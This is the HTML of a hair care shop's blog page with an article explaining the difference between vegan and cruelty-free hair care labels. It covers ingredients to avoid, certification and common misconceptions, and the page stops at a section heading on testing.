  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg fill="currentColor" class="icon icon-tiktok" width="18px" height="18px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path></g></svg><span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tumblr" viewBox="0 0 91 161">
  <path fill-rule="evenodd" d="M64 160.3c-24 0-42-12.3-42-41.8V71.3H.3V45.7c24-6.2 34-26.9 35.2-44.7h24.9v40.5h29v29.8h-29v41.1c0 12.3 6.2 16.6 16.1 16.6h14v31.3H64" fill="currentColor">
</svg>
<span class="visually-hidden">Tumblr</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-vimeo" viewBox="0 0 100 87">
  <path fill-rule="evenodd" d="M100 20.4c-.5 9.7-7.3 23-20.4 40C66 78.1 54.5 87 45 87c-5.8 0-10.7-5.4-14.7-16.2l-8.1-29.6C19.2 30.4 16 25 12.6 25c-.8 0-3.4 1.6-7.9 4.7l-4.7-6 14.6-13c6.6-5.8 11.5-8.8 14.8-9C37.2.8 42 6.1 43.8 17.5c2 12.3 3.3 20 4 23 2.3 10.2 4.7 15.3 7.4 15.3 2.1 0 5.3-3.3 9.5-10a39.2 39.2 0 006.7-15c.6-5.8-1.7-8.7-6.7-8.7-2.4 0-4.9.6-7.4 1.7C62.2 7.7 71.6-.1 85.4.4c10.3.3 15.1 7 14.6 20" fill="currentColor">
</svg>
<span class="visually-hidden">Vimeo</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>


<nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Home</span>
                </a></li><li><a href="https://veganichair.com/apps/tracking" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Track Your Order</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Blog Posts</span>
                </a></li></ul>
      </nav>
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=500" alt="Veganic Hair" srcset="//veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=50 50w, //veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=100 100w, //veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=150 150w, //veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=200 200w, //veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=250 250w, //veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=300 300w, //veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=400 400w, //veganichair.com/cdn/shop/files/veganiclogo.png?v=1696753106&amp;width=500 500w" width="100" height="26.60479505027069" class="header__heading-logo">
</a>
    <div class="header__icons">
      
        <details-modal class="header__search">
          <details>
            <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
              <span>
                <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                  <use href="#icon-search">
                </svg>
                <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </span>
            </summary>
            <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
              <div class="modal-overlay"></div>
              <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use href="#icon-close">
                  </svg>
                </button>
              </div>
            </div>
          </details>
        </details-modal>
      
<a href="https://shopify.com/80977920299/account?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Veganic Hair",
    
      "logo": "https:\/\/veganichair.com\/cdn\/shop\/files\/veganiclogo.png?v=1696753106\u0026width=500",
    
    "sameAs": [
      "#",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#"
    ],
    "url": "https:\/\/veganichair.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--25553811636523__main" class="shopify-section section"><link href="//veganichair.com/cdn/shop/t/9/assets/section-blog-post.css?v=76819555938050272411761699276" rel="stylesheet" type="text/css" media="all" />

<article class="article-template page-width" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //veganichair.com/cdn/shop/articles/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454&width=350 350w,
                  //veganichair.com/cdn/shop/articles/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454&width=750 750w,
                  //veganichair.com/cdn/shop/articles/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454&width=1100 1100w,
                  
                  
                  
                  //veganichair.com/cdn/shop/articles/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454 1200w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//veganichair.com/cdn/shop/articles/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1200"
                height="800"
                alt="Deciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained"
              >
            </div>
          </div><header class="" >
          <h1 class="article-template__title" itemprop="headline">Deciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2024-02-18T23:20:54Z">February 19, 2024</time></span></header><div class="article-template__social-sharing " >
          
          
<script src="//veganichair.com/cdn/shop/t/9/assets/share.js?v=23059556731731026671761699277" defer="defer"></script>

<style data-shopify>
  .product-block-share {
    padding-top: px;
    padding-bottom: px;
  }
  .share-button__message:not(:empty) {
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
    margin-top: 0;
    padding: 0.8rem 0 0.8rem 1.5rem;
    margin: var(--inputs-border-width);
  }
  .share-button__message:not(:empty):not(.hidden) ~ * {
    display: none;
  }
</style>

<share-button id="Share-template--25553811636523__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25553811636523__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25553811636523__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25553811636523__main"
          value="https://veganichair.com/blogs/news/deciphering-labels-vegan-vs-cruelty-free-hair-care-explained"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25553811636523__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>


        </div><div
          class="article-template__content  rte"
          itemprop="articleBody"
          
        >
          <meta charset="utf-8">
<p data-mce-fragment="1">The beauty industry has seen a significant rise in demand for ethical products, leading to a proliferation of vegan and cruelty-free hair care options. However, the terms 'vegan' and 'cruelty-free' are often used interchangeably, causing confusion among consumers. This article aims to demystify these terms, exploring their meanings, implications, and the standards that govern them. By examining the intersection of vegan and cruelty-free practices, consumer awareness, and the impact on the industry, we'll provide a comprehensive guide to understanding and choosing ethical hair care products like <a href="https://veganichair.com/" title="Veganic Hair">Veganic Hair</a>.</p>
<h3 data-mce-fragment="1">Key Takeaways</h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Vegan hair care products exclude all animal-derived ingredients, while cruelty-free products are not tested on animals; both concepts are distinct but can coexist in the same product.</li>
<li data-mce-fragment="1">To ensure a product is genuinely vegan or cruelty-free, consumers should look for official certifications from recognized organizations, rather than relying solely on product labels.</li>
<li data-mce-fragment="1">Misconceptions about vegan hair care include the belief that it's automatically cruelty-free or organic, which is not always the case, highlighting the need for consumer education.</li>
<li data-mce-fragment="1">The beauty industry is experiencing a shift towards ethical standards, with an increasing number of brands offering vegan and cruelty-free products to meet consumer demand.</li>
<li data-mce-fragment="1">Challenges remain in label interpretation and marketing, as some brands may use misleading terms to appear ethical; thus, consumer advocacy groups play a crucial role in promoting transparency and educating the public.</li>
</ul>
<h2 data-mce-fragment="1">Defining Vegan Hair Care Products</h2>
<h3 data-mce-fragment="1">Ingredients to Avoid in Vegan Hair Care</h3>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Vegan hair care products exclude all forms of animal-derived ingredients.</strong><span data-mce-fragment="1"> </span>When selecting vegan hair care, it is crucial to avoid certain components that are commonly found in conventional products.<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/" data-mce-href="https://scalphero.net/">ScalpHero</a>, a brand committed to vegan standards, emphasizes the importance of scrutinizing labels for non-vegan substances.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Keratin: Typically sourced from animal hair, feathers, or horns.</li>
<li data-mce-fragment="1">Collagen: Often derived from marine animals or livestock.</li>
<li data-mce-fragment="1">Glycerin: Can be plant-based but is frequently obtained from animal fats.</li>
<li data-mce-fragment="1">Lanolin: A byproduct of sheep's wool.</li>
<li data-mce-fragment="1">Silk Proteins: Extracted from the silkworm.</li>
</ul>
<blockquote data-mce-fragment="1">It is essential to be vigilant about these ingredients, as they are not always clearly identified on product labels. Consumers must be aware that terms like 'natural' or 'organic' do not necessarily equate to vegan.</blockquote>
<p data-mce-fragment="1">By avoiding these ingredients, individuals can ensure their hair care routine aligns with vegan principles. It is also advisable to look for products with explicit vegan certification to guarantee compliance with vegan standards.</p>
<h3 data-mce-fragment="1">Regulatory Standards for Vegan Certification</h3>
<p data-mce-fragment="1">The landscape of vegan certification for hair care products is governed by various organizations, each with its own set of criteria.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Certification ensures that products meet strict guidelines for vegan status.</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Products must not contain any animal-derived ingredients or by-products.</li>
<li data-mce-fragment="1">The manufacturing process should not involve any form of animal testing.</li>
<li data-mce-fragment="1">Certifying bodies may require companies to submit detailed ingredient lists and sourcing information.</li>
</ul>
<p data-mce-fragment="1">Certification bodies like Vegan Society and Vegan Action are prominent in the industry. They conduct thorough reviews and audits to verify compliance with their standards. Obtaining certification can be a rigorous process, but it serves as a credible assurance to consumers about the vegan quality of the products.</p>
<blockquote data-mce-fragment="1">Essential nutrients like protein, iron, zinc, vitamins, and biotin support hair health. Topical treatments targeting genetic factors show promise, but efficacy varies. Personalized strategies and genetic testing are emerging for hair loss management.</blockquote>
<h3 data-mce-fragment="1">Common Misconceptions About Vegan Hair Care</h3>
<p data-mce-fragment="1">A prevalent misconception is that vegan hair care products are inherently less effective than their non-vegan counterparts.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">This is not necessarily true</strong>; the efficacy of hair care products depends on the<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/how-to-reduce-hair-loss-naturally" data-mce-href="https://scalphero.net/blogs/news/how-to-reduce-hair-loss-naturally">quality and concentration</a><span data-mce-fragment="1"> </span>of the ingredients used, not the presence of animal-derived substances.</p>
<p data-mce-fragment="1">Another common myth is that vegan hair care options are more expensive. While some vegan products may carry a higher price tag due to the cost of sourcing alternative ingredients, there is a wide range of prices available, and many affordable vegan hair care products exist on the market.</p>
<blockquote data-mce-fragment="1">Vegan hair care is not synonymous with organic or natural. It is crucial to distinguish between these terms, as a vegan product can still contain synthetic chemicals that are not considered natural or organic.</blockquote>
<p data-mce-fragment="1">Lastly, there is a belief that vegan hair care products do not provide the same variety as traditional products. However, the vegan hair care industry has grown significantly, offering a diverse array of products for different hair types and concerns.</p>
<h2 data-mce-fragment="1">Exploring Cruelty-Free Hair Care</h2>
<h3 data-mce-fragment="1">The Ethical Implications of Cruelty-Free Certification</h3>
<p data-mce-fragment="1">Cruelty-free certification in hair care products signifies a commitment to<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/the-tangled-truth-exploring-how-stress-can-lead-to-hair-loss" data-mce-href="https://scalphero.net/blogs/news/the-tangled-truth-exploring-how-stress-can-lead-to-hair-loss">ethical standards</a><span data-mce-fragment="1"> </span>that reject animal testing at all stages of product development.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">This certification is a powerful statement against the inhumane treatment of animals</strong><span data-mce-fragment="1"> </span>and reflects a growing consumer demand for ethically produced goods.</p>
<p data-mce-fragment="1">The choice to purchase cruelty-free products is not merely a personal preference but a collective step towards a more humane industry. It encourages companies to invest in alternative testing methods that are often more reliable and human-relevant than traditional animal tests.</p>
<blockquote data-mce-fragment="1">The ripple effect of choosing cruelty-free is significant, influencing industry practices and leading to broader changes in regulations and consumer expectations.</blockquote>
<p data-mce-fragment="1">While the certification is a positive move, it is crucial for consumers to understand that cruelty-free does not automatically imply a product is vegan or free from animal-derived ingredients. The distinction between these labels must be clear to make informed decisions.</p>
<h3 data-mce-fragment="1">How Cruelty-Free Products are Tested</h3>
